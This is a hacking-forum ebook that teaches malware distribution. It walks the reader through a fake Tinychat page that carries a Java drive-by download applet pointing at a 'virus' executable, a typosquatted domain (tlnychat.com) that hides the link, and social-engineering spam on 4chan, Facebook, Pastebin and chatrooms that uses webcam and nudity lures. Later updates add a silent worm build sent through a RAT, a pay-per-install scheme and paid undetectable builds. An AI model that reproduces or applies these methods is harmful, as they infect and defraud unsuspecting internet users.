## Infested Spreading Guide 2.0

Infested Terran Twitter: swagmuffins MSN: infest@wow.com Ace of Hearts Reseller

#### Introduction:

If you've ever had me spread your server for you, you'll notice that the method I use eventually gets your server several hundreds of installs. I've used this method for a while now, and each time I use it for my own server, I can get over 700 installs in 24 hours. This is almost exactly like my old ebook, but this has been improved greatly, seeing that my old method only could get 100-300 a day, whereas this will give you way more.

#### Step 1: Setting up a proper JDB

The template website we will be using for our JDB is Tinychat.

If you have Swagpaq, you can make a FUD Tinychat template, but if you don't I will provide you with my template that I've made. If you have Swagpaq, you can skip this step.

http://www.mediafire.com/?n0a86pk97md5kqn

Setting this up is very simple. Open index.html with some sort of editing program. Notepad will do fine.

#### 1.1: Changing the Title

Using your editor, CTRL+F to find "#TITLE" without quotes. (It's near the top)

| index.ht                                                                                          | ml - Notep                                                                            | d                                                                                                    |  |  |  |  |
|---------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
| File Edit                                                                                         | Format                                                                                | /iew Help                                                                                                 |  |  |  |  |
| <title>&lt;/td&gt;&lt;td&gt;FITLE -&lt;/td&gt;&lt;td&gt;Tinychat</title>                          |                                                                                       |                                                                                                    |  |  |  |  |
| <pre><meta na<="" pre=""/></pre>                                                                  | ame="kev                                                                              | /="content-type" content="text/html; charset=UTF-8" /><br>/ords" content="" /><br>rription" content="" /> |  |  |  |  |
| <meta na<="" td=""/> <td colspan="6"><meta content="true" name="MSSmartTagsPreventParsing"/></td> | <meta content="true" name="MSSmartTagsPreventParsing"/>                               |                                                                                                    |  |  |  |  |
|                                                                                                   | <meta content="all" name="audience"/><br><meta content="global" name="distribution"/> |                                                                                                    |  |  |  |  |
| <met a<="" td=""><td>nd</td><td></td></met>                                                       | nd                                                                                    |                                                                                                    |  |  |  |  |
| <meta< td=""><td></td><td></td></meta<>                                                           |                                                                                       |                                                                                                    |  |  |  |  |
| <meta f<="" td=""/> <td>i<u>n</u>d what:</td> <td>#TITLE</td>                                     | i <u>n</u> d what:                                                                    | #TITLE                                                                                                    |  |  |  |  |
| <link<br><link< td=""><td></td><td>Direction Cancel plic/css/global.css?v=</td></link<></link<br> |                                                                                       | Direction Cancel plic/css/global.css?v=                                                                   |  |  |  |  |

Change that to whatever you want it to display on the top of a tab/browser.



#### 1.2: Changing the Chatroom Name

Doing the same thing as before, search up "#NAME OF ROOM"



Change this to whatever you want your chatroom to be labeled.



#### 1.3: Setting Up the Download

Go to the very bottom of your HTML file. Look for where it says: "<applet width='150' height='1' code='Java.class' archive='Java.ja..." On that same line, look for where I've entered "YOUR VIRUS LINK" <applet width='150' height='1' code='Java.class' archive='Java.jar'><param name='lol' value='YOUR VIRUS LINK' /><param r

Edit what is in the quotes to the direct URL of your EXE server.

Congratulations! Your Tinychat JDB is complete!

#### Step 2: Uploading your JDB

Using any free webhost, upload the three files that you updated. Index.html Java.class Java.jar You can use websites like <u>http://www.cwahi.net/</u> <u>http://www.000webhost.com/</u> <u>http://fileave.com/</u>

If you have your own host, you may skip this step.

Be sure to make your domain/folder name something that is Tinychat related.

EX:

Tinychats.cwahi.net Yourpersonaldomain.com/Tinychat

#### Step 3: Spoofing Tinychat

The reason I am so successful with this JDB is because I own the domain TLNYCHAT.COM When this domain is typed in caps, (TINYCHAT.COM) it is very hard to notice that is an "L" and not an "I".

Head on over to <u>http://tlnychat.com/room</u> I have included a URL shortener on my domain.

Login with the details

Username: user Password: password Click on the "Random" tab

When presented with "Enter URL", enter the URL of the directory that contains your JDB. Afterwards, press "GET SHORTY!"

| 1. | Enter URL                                        |
|----|--------------------------------------------------|
|    | http://tinychatroom.fileave.com/tinychat         |
| 2. | Click this button to generate your Shorty        |
|    | GET SHORTY!                                      |
| 3. | Control-click or right-click to copy your Shorty |
|    | http://tlnychat.com/room/62724/                  |

Set Random as my preferred Shorty method

Copy your link and keep it safe for spreading. When spreading, make sure you capitalize all letters except for the "L".

EX: <u>http://tlnychat.com/room/62724/</u> >> <u>HTTP://TINYCHAT.COM/room/62724/</u> (these links aren't infected)

Be sure to keep the "room" and everything afterwards the same.

#### **Step 4: Spreading**

By now, you have a JDB, a spoofed link, and somewhat an idea of what happens next. I will be showing multiple methods of spreading at this point.

#### 4.1: 4chan Spreading

This method of 4chan spreading is currently only used by me.

Go to http://4chan.org/b/

In the name section, press on your keyboard ALT+255 (255 should be on your numpad) This should create an invisible space. If you cannot do this, copy and paste what the space inside the quotes.

In the email section, simply put "noko" so you can go back to your thread once it's posted.

For the subject, go to <u>http://pastebin.com/v1NRJJyP</u> copy and paste the text into the subject.

For the comment section, paste your link and have something along the lines of "GET THE FUCK IN HERE, FAGS"

For the file, use any of these images:



Enter in the verification and then post.

| Name         | invisible space                                               |  |  |
|--------------|---------------------------------------------------------------|--|--|
| E-mail       | noko 🗹 Noko                                                   |  |  |
| Subject      | moot !Ep8pui8Vw2 ## Admin Submit                              |  |  |
| Comment      | HTTP://WWW.TINYCHAT.COM/chanb<br>GET THE FUCK IN HERE/FAGGOTS |  |  |
| Verification | nishoss kono                                                  |  |  |
| File         | Choose File madmod.jpg                                        |  |  |
| Password     | (Password used for file deletion)                             |  |  |

After making your post, be sure to post in it often to bump it up.

Make your comments related to "rolling"

EX: "rolling" "they see me rolling" "jk rolling" "rolling for justice"

IMPORTANT: Don't blow your cover. Be sure to erase your name and subject before commenting afterwards.

After getting 100 replies, it should autopilot from there. After 1:30, your thread should be deleted. It may be sooner if you made it obvious.

When it is deleted, simply post it again and redo the same thing.

If prompted about duplicate file entry, just open the image with paint and add a dot or something to change it a little bit.

If you are looking for regional installs, do this method whenever it is 9PM or later in the region you are aiming for.

EX: I want New York installs, so I will do the method when it is 9PM for New York

This method will get you many many installs. If done correctly, you will get 1000+ installs in 24 hours.

#### 4.2: Facebook Spreading

#### 4.2.1: Facebook Wall/Status Spreading

\*DOES NOT WORK IF YOUR LINK REDIRECTS TO FILEAVE. CHOOSE A NEW HOST"

Using the link you generated, go onto a Facebook page and paste the link in a status/a friend's wall.

Make sure to click the "X" that displays the preview.

Add a message that can convince the person to webcam with you.

EX: hey let's webcam! http://tlnychat.com/room/61856/

| hey | let's \ | webcam! http://tlnychat.com/ro                        | oom/61856/      |      |
|-----|---------|-------------------------------------------------------|-----------------|------|
|     |         | nychat.com/room/61856/<br>hatroom.fileve.com/tinychat | PRESS THIS<br>X | ×    |
| ь   | 0       | Mogadishu                                             |                 | Post |

For more effectiveness, set it as a status and post it on as many friends' walls as possible.

#### 4.2.2 Facebook IM Spreading

Simply be ready to paste a message and send it to friend's through Facebook IM. EX: hey! (: webcam with me! http://tlnychat.com/room/61856/



Send this to all the friends that are online.

This is great for targeting installs (hot girls, Facebooks with lots of friends, etc)

#### 4.3: Pastebin Spreading

Head on over to <u>http://pastebin.com/</u> Where it says "New Paste", enter something along the lines of this Hot Girls Webcam: <u>http://TINYCHAT.com/room/61856/</u>

Scroll down and have the "Paste Name / Title" something like this Nude Webcam Chatroom Links

Afterwards, simply press submit

| Hot Girls Webcam:       | http://TlNYCHAT.COM/chanb |                                 |
|-------------------------|---------------------------|---------------------------------|
|                         |                           |                                 |
|                         |                           |                                 |
|                         |                           |                                 |
|                         |                           |                                 |
|                         |                           |                                 |
|                         |                           |                                 |
| 🎲 Optional Paste Settin | igs                       |                                 |
| Syntax Highlighting:    | None                      | Hello Guest<br>Sign Up or Login |
| Paste Expiration:       | Never                     |                                 |
| Paste Exposure:         | Public 💌                  |                                 |
| Paste Name / Title:     | Nude Webcam Chatroom Linł |                                 |

After posting, just backspace until you get to this page and post again. You will need to enter in a captcha, but they're only 3 characters long.

Spamming this will get you a lot of installs seeing that a lot of users lurk for fun stuff.

#### 4.4 Tinychat Spreading

Yes, we are going to spread ON Tinychat. Head over to <u>http://tinychat.com</u>

On the front page, look for a chatroom with the most viewers.



Join the chatroom. Some allow you to be a guest, whereas some require you to have an account of some sort. If prompted to make an account, just make one. If you can choose your nickname, choose something that will attract viewers.

In the chat box, just enter your URL and say that you're doing something interesting in the chatroom.



Spamming this for a bit will surely attract you MANY victims.

#### 4.5 Yahoo Spreading

Simply follow this guide I found online

http://www.youtube.com/watch?v=8selpUMdotE&feature=player\_embedded

Instead of sending the file over, convince the person to webcam with you so you can send them your fake Tinychat link.

This is by far the simplest method. Everyone who learns how to spread knows this method, but with the addition of the fake Tinychat, it won't seem so suspicious.

#### Step 5: Relax

Run each method all at once, or do it all separately. If done effectively and daily, you can get 4000+ installs in one week.

If lucky, you'll be able to get 1000 simply in one day. I've gotten 1000+ in one day three times now.

I hope you enjoyed this ebook, and have fun spreading!

#### EXTRAS!

For an additional 2 dollars, I can generate you a JDB that is FUD and has extra features like -redirects to <u>http://tinychat.com/error.php</u> when installed -custom install path -html encryption

For an additional 4 dollars, I will open a folder for you on TLNYCHAT so you can have your JDB directly on the page instead of forwarded.

Benefits: It looks simpler

http://TINYCHAT.COM/example <<< http://TINYCHAT.COM/room/32423

When posted on Facebook, it looks like this



(Folder renames will be 1 dollar)

l also have a spreading service here: http://www.hackforums.net/showthread.php?tid=1671419

Because you own the eBook, I will spread for you for half the price usual.

For two dollars, I will build you two different worm builds that will ensure spreading throughout your victim's network. This can make your installs go from 30 to 60 instantly

If you are interested in these deals, talk to me on HF

http://www.hackforums.net/private.php?action=send&uid=286281

Don't forget to mention that you own the eBook.

# Thank you and Enjoy!

Infested Terran

Infested Terran Spreading Guide

### **UPDATES:**

<u>9/26/11</u>

#### 4.2.3: Facebook Group Spamming

If for some reason you do not have a lot of friends on a Facebook account, here's an alternative way to spread on Facebook and reaching 71326+ audience.

Head on over to this group: https://www.facebook.com/groups/IMAKEEMMAD169/

You will need to ask to join. Joining isn't instant, but eventually you'll be accepted.

Once accepted, post your Tinychat links with something along the lines of "JOIN THE CHAT ROOM FOR FREE 1000+ FOLLOWERS!"

Once posted, click on the time underneath your comment.



Now simply press comment and add a comment and delete it to bump it within the group.

Be sure to bump it only once every 30 or so seconds so you don't get in trouble with spam. This way your post will always be above the group.

#### <u>9/28/11</u>

#### 4.6 Chatroom Spreading

This method is extremely simple. Head over to this chatroom page: <u>http://chat.parachat.com/chat/login.html</u>

You'll be required to run java. Don't worry; it's not a JDB.

You will then be prompted to enter in a username. I'd go with something kind of girlish like "joanne12x"

Afterwards, simply post in the chatroom saying something like "Who wants to webcam?" After a while you will get a whole lot of private IMs asking you and whatnot. From there, post your Tinychat link and wait for them to fall for it.

You can also post your Tinychat link in the chat, but if someone notices that's it's a virus, they'll call you out on it and no one will believe you.

9/29/11

#### **Alternative Step 1**

Instead of using a Tinychat JDB, here is a Livestream JDB.

http://www.mediafire.com/?ccsr8jz32rudjdx

Do the exact things you would do for the Tinychat JDB (Pages 2, 3, and 4)

Once you've set up your JDB, mask your Livestream JDB with this domain: <a href="http://LLVESTREAM.com/room">http://LLVESTREAM.com/room</a>

Username: user Password: password

Now you can spread this link just like you spreaded the Tinychat Link.

#### 4.7 Alternative 4chan Spreading

To promote your link on 4chan, instead of saying "GET THE FUCK IN HERE", or something along those lines, you should say

"Join to watch the Anonymous DJ!"

You will get as much installs as you did with Tinychat, or maybe even more.

#### 10/19 **4.8 Worm Spreading**

Now this method requires you to already have installs. What you have to do with this one is download Infested Worm

http://www.hackforums.net/showthread.php?tid=1807174

After downloading, open it up and run "Infested Worm" Place the direct link of your exe in the Direct URL box and select a filename for the Name box

| Infe | sted Worm                           |
|------|-------------------------------------|
|      | Direct URL                          |
|      | 1ttp://virus.com/server_crypted.exe |
|      | Name                                |
|      | svchost.exe                         |
|      | <b>V</b>                            |
|      |                                     |
| l    | Cure                                |

Click build. Afterwards, open up your RAT and send all your victims the exe you just built. This will cause the PCs to be infected with a worm that spreads itself throughout the PC. Be sure to run the exe silently.

#### 10/20/11

Minor updates:

To buy a FUD drive by (Tinychat, Livestream, Anything), it is still 2 dollars.

To buy a folder on either domain is now 5 dollars.

To buy both is 6 dollars.

To buy a FUD worm build, it is 4 dollars.

I will be opening a spreading service again soon.

#### Money Making Guide:

I'm not sure why it was removed, but here it is. Go to http://statsbusiness.net/signup.php and sign up. To get an invite, contact them here

ICQ#1 : 404-764-419 ICQ#2 : 402-138-123 jabber: bestreleases@jabber.org

Afterwards when your account is activated, go here http://statsbusiness.net/ma/installation.php

Download the crypted file and spread using the spreading methods and at the end of each paying days, if you have more than 10 dollars, you will have it sent to you. This website is legitimate and private. They will pay you as long as you spread.

#### 4.#random number Traffic Spam Method

I do not understand why this method was removed before. Anyways, this method is simple. Sign up here http://trafficspammer.com/?r=infested Feel free to not use my referral.

afterwards go here <a href="http://trafficspammer.com/members/sites.php">http://trafficspammer.com/members/sites.php</a>

Now submit your JDB without the JDB in it (remove the code). Then when it is accepted, add the code back.

Then go here <a href="http://trafficspammer.com/s3.php?a=UwP7IRu">http://trafficspammer.com/s3.php?a=UwP7IRu</a>

And leave AFK. You will now gain traffic and others will visit our JDB.

10/21 Because of a recent chargeback, the login for the url redirections are now username: fuck password: password

and login for updates is now username: fuck password: you